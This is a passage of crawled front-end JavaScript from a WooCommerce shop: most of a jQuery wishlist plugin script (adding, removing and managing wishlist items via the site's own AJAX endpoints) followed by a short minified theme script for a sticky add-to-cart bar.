                    }

                    if (response.data.ids) {
                        woosw_refresh_buttons(response.data.ids);
                        woosw_refresh_ids(response.data.ids);
                    }

                    $(document.body).trigger('woosw_remove', [product_id]);
                });
            } else if (woosw_vars.button_action_added === 'page') {
                // open wishlist page
                window.location.href = woosw_vars.wishlist_url;
            } else {
                // open wishlist popup
                if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                    woosw_wishlist_show();
                } else {
                    woosw_wishlist_load();
                }
            }
        } else {
            // add product
            var data = {
                action: 'woosw_add', product_id: id, nonce: woosw_vars.nonce,
            };

            $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
                $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                if (woosw_vars.button_action === 'list') {
                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
                    }

                    woosw_perfect_scrollbar();
                    woosw_wishlist_show();
                }

                if (woosw_vars.button_action === 'message') {
                    $('#woosw_wishlist').removeClass('woosw-loaded');

                    $.notiny({
                        theme: 'woosw',
                        position: woosw_vars.message_position,
                        image: product_image,
                        text: response.notice.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }

                if (woosw_vars.button_action === 'no') {
                    // add to the wishlist solely
                    $('#woosw_wishlist').removeClass('woosw-loaded');
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if (response.status === 1) {
                    woosw_refresh_button_id(id);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                $(document.body).trigger('woosw_add', [id]);
            });
        }

        e.preventDefault();
    });

    // add product
    $(document).on('click touch', '.woosw-item--add span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var product_name = $this_item.attr('data-product_name');
        var data = {
            action: 'woosw_add', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--adding');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
            $this.addClass('woosw-item--adding');

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_add', [product_id]);

            // list shortcode
            if ($this.closest('.woosw-list').length) {
                location.reload();
            }
        });

        e.preventDefault();
    });

    // remove product
    $(document).on('click touch', '.woosw-item--remove span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var data = {
            action: 'woosw_remove', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--removing');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
            $this.removeClass('woosw-item--removing');
            $this_item.remove();

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_remove', [product_id]);
        });

        e.preventDefault();
    });

    // empty wishlist
    $(document).on('click touch', '.woosw-empty', function (e) {
        var $this = $(this);

        if (confirm(woosw_vars.empty_confirm)) {
            woosw_popup_loading();

            var key = $this.data('key');
            var data = {
                action: 'woosw_empty', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_empty'), data, function (response) {
                if (response.content != null) {
                    $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                }

                if (response.notice != null) {
                    woosw_notice(response.notice);
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                woosw_popup_loaded();

                $(document.body).trigger('woosw_empty', [key]);
            });
        }

        e.preventDefault();
    });

    // click on area
    $(document).on('click touch', '.woosw-popup', function (e) {
        var woosw_content = $('.woosw-popup-content');

        if (!$(e.target).closest(woosw_content).length) {
            woosw_wishlist_hide();
            woosw_manage_hide();
        }
    });

    // continue
    $(document).on('click touch', '.woosw-continue', function (e) {
        var url = $(this).attr('data-url');
        woosw_wishlist_hide();

        if (url !== '') {
            window.location.href = url;
        }

        e.preventDefault();
    });

    // close
    $(document).on('click touch', '#woosw_wishlist .woosw-popup-close', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // manage close
    $(document).on('click touch', '#woosw_manage .woosw-popup-close', function (e) {
        woosw_manage_hide();
        e.preventDefault();
    });

    // manage wishlists
    $(document).on('click touch', '.woosw-manage', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var data = {
            action: 'woosw_manage_wishlists', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_manage_wishlists'), data, function (response) {
            woosw_wishlist_hide();
            $('#woosw_manage').html(response);
            woosw_manage_show();
            woosw_popup_loaded();
        });
    });

    // add wishlist
    $(document).on('click touch', '#woosw_add_wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var name = $('#woosw_wishlist_name').val();
        var data = {
            action: 'woosw_add_wishlist', name: name, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_wishlist'), data, function (response) {
            $('#woosw_manage').html(response);
            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // set default
    $(document).on('click touch', '.woosw-set-default', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_set_default', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_set_default'), data, function (response) {
            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ((response.products != null) && response.products.length) {
                response.products.forEach((product_id) => {
                    woosw_refresh_button_id(product_id);
                });
            }

            $('#woosw_manage').html(response.content);

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // delete wishlist
    $(document).on('click touch', '.woosw-delete-wishlist', function (e) {
        e.preventDefault();

        if (confirm(woosw_vars.delete_confirm)) {
            woosw_popup_loading();

            var key = $(this).data('key');
            var data = {
                action: 'woosw_delete_wishlist', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_delete_wishlist'), data, function (response) {
                $('#woosw_manage').html(response);
                $('#woosw_wishlist').removeClass('woosw-loaded');
                woosw_popup_loaded();
            });
        }
    });

    // view wishlist
    $(document).on('click touch', '.woosw-view-wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_view_wishlist', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_view_wishlist'), data, function (response) {
            woosw_manage_hide();
            $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
            woosw_wishlist_show();
            woosw_popup_loaded();
        });
    });

    // menu item
    $(document).on('click touch', '.woosw-menu-item a, .woosw-menu a, .woosw-link.woosw-link-auto a', function (e) {
        if (woosw_vars.menu_action === 'open_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // link popup
    $(document).on('click touch', '.woosw-link.woosw-link-popup a', function (e) {
        e.preventDefault();

        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
        } else {
            woosw_wishlist_load();
        }
    });

    // account link
    $(document).on('click touch', '.woocommerce-MyAccount-navigation-link--wishlist a', function (e) {
        if (woosw_vars.page_myaccount === 'yes_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // copy link
    $(document).on('click touch', '#woosw_copy_url, #woosw_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosw_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosw_vars.copied_text + ' ' + link);
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // add note
    $(document).on('click touch', '.woosw-item--note', function () {
        if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
            $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
            $(this).hide();
        }
    });

    $(document).on('click touch', '.woosw_add_note', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var product_id = $this.closest('.woosw-item').attr('data-id');
        var note = $this.closest('.woosw-item').find('input[type="text"]').val();
        var data = {
            action: 'woosw_add_note',
            key: key,
            product_id: product_id,
            note: woosw_html_entities(note),
            nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_note'), data, function (response) {
            $this.closest('.woosw-item').find('.woosw-item--note').html(response).show();
            $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
            woosw_popup_loaded();
        });
    });

    // resize
    $(window).on('resize', function () {
        woosw_fix_height();
    });

    function woosw_wishlist_load() {
        var data = {
            action: 'woosw_load', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load'), data, function (response) {
            if (response.content != null) {
                $('#woosw_wishlist').html(response.content);
            }

            if (response.count != null) {
                if ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length && ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length != response.count)) {
                    woosw_change_count($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length);
                } else {
                    woosw_change_count(response.count);
                }
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            $('#woosw_wishlist').addClass('woosw-loaded');

            woosw_perfect_scrollbar();
            woosw_wishlist_show();
        });
    }

    function woosw_load_count() {
        var data = {
            action: 'woosw_load_count', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_count'), data, function (response) {
            if (response.count != null) {
                var count = response.count;

                woosw_change_count(count);
                $(document.body).trigger('woosw_load_count', [count]);
            }
        });
    }

    function woosw_wishlist_show() {
        $('#woosw_wishlist').addClass('woosw-show');
        woosw_fix_height();

        $(document.body).trigger('woosw_wishlist_show');
    }

    function woosw_wishlist_hide() {
        $('#woosw_wishlist').removeClass('woosw-show');
        $(document.body).trigger('woosw_wishlist_hide');
    }

    function woosw_manage_show() {
        $('#woosw_manage').addClass('woosw-show');
        $(document.body).trigger('woosw_manage_show');
    }

    function woosw_manage_hide() {
        $('#woosw_manage').removeClass('woosw-show');
        $(document.body).trigger('woosw_manage_hide');
    }

    function woosw_popup_loading() {
        $('.woosw-popup').addClass('woosw-loading');
    }

    function woosw_popup_loaded() {
        $('.woosw-popup').removeClass('woosw-loading');
    }

    function woosw_change_count(count) {
        $('#woosw_wishlist .woosw-count').html(count);
        $('.woosw-link .woosw-link-inner').attr('data-count', count);

        if (parseInt(count) > 0) {
            $('.woosw-empty').show();
        } else {
            $('.woosw-empty').hide();
        }

        if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
            $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
        } else {
            $('.woosw-menu-item a').html('<span class="woosw-menu-item-inner" data-count="' + count + '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text + '</span></span>');
        }

        $(document.body).trigger('woosw_change_count', [count]);
    }

    function woosw_notice(notice) {
        $('.woosw-notice').html(notice);
        woosw_notice_show();
        setTimeout(function () {
            woosw_notice_hide();
        }, 3000);
    }

    function woosw_notice_show() {
        $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
    }

    function woosw_notice_hide() {
        $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
    }

    function woosw_perfect_scrollbar() {
        if (woosw_vars.perfect_scrollbar === 'yes') {
            jQuery('#woosw_wishlist .woosw-popup-content-mid').perfectScrollbar({theme: 'wpc'});
        }
    }

    function woosw_html_entities(str) {
        return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }

    function woosw_get_key() {
        var result = [];
        var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
        var charactersLength = characters.length;

        for (var i = 0; i < 6; i++) {
            result.push(characters.charAt(Math.floor(Math.random() * charactersLength)));
        }

        return result.join('');
    }

    function woosw_fix_height() {
        // fix for center only
        jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) + 2);
    }

    function woosw_load_data() {
        if ($storage) {
            try {
                var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

                if (data.fragments) {
                    woosw_refresh_fragments(data.fragments);
                }

                if (data.ids) {
                    woosw_refresh_buttons(data.ids);
                    woosw_refresh_ids(data.ids);
                }

                if (data.key && (key === null || key === undefined || key === '')) {
                    Cookies.set('woosw_key', data.key, {expires: 7});
                }
            } catch (err) {
                woosw_get_data();
            }
        } else {
            woosw_get_data();
        }
    }

    function woosw_get_data() {
        var data = {
            action: 'woosw_get_data', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_get_data'), data, function (response) {
            if (response) {
                if ($storage) {
                    sessionStorage.setItem('woosw_data_' + response.key, JSON.stringify(response));
                }

                if (response.fragments) {
                    woosw_refresh_fragments(response.fragments);
                }

                if (response.ids) {
                    woosw_refresh_buttons(response.ids);
                    woosw_refresh_ids(response.ids);
                }

                if (response.key && (key === null || key === undefined || key === '' || key !== response.key)) {
                    Cookies.set('woosw_key', response.key, {expires: 7});
                }

                $(document.body).trigger('woosw_data_refreshed', [response]);
            }
        });
    }

    function woosw_refresh_fragments(fragments) {
        $.each(fragments, function (key, value) {
            $(key).replaceWith(value);
        });

        $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
    }

    function woosw_refresh_ids(ids) {
        added_ids = ids;
    }

    function woosw_refresh_buttons(ids) {
        $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(ids, function (key, value) {
            $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
            $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-text').text(woosw_vars.button_text_added);

            if (value.parent !== undefined) {
                $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
                $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_buttons_refreshed', [ids]);
    }

    function woosw_refresh_button_id(id) {
        $('.woosw-btn[data-id="' + id + '"]').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(added_ids, function (key) {
            if (parseInt(key) === parseInt(id)) {
                $('.woosw-btn[data-id="' + id + '"]').addClass('woosw-btn-added woosw-added');
                $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3
body_size: 311
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("shopic-sticky-add-to-cart");if(t.length&&"undefined"!=typeof shopic_sticky_add_to_cart_params){var s=document.getElementsByClassName(shopic_sticky_add_to_cart_params.trigger_class);if(0<s.length){var e=function(){s[0].getBoundingClientRect().top+s[0].scrollHeight<0?(t[0].classList.add("shopic-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("shopic-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))):t[0].classList.contains("shopic-sticky-add-to-cart--slideOutUp")&&(t[0].classList.add("shopic-sticky-add-to-cart--slideInDown"),t[0].classList.remove("shopic-sticky-add-to-cart--slideOutUp"))};e(),window.addEventListener("scroll",function(){e()});var c=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(c=t.replace(/[^0-9]/g,""))}),c){var i=document.getElementById("product-"+c);if(i)if(!i.classList.contains("product-type-simple")&&!i.classList.contains("product-type-external"))document.getElementsByClassName("shopic-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+c).scrollIntoView()})}}}})}();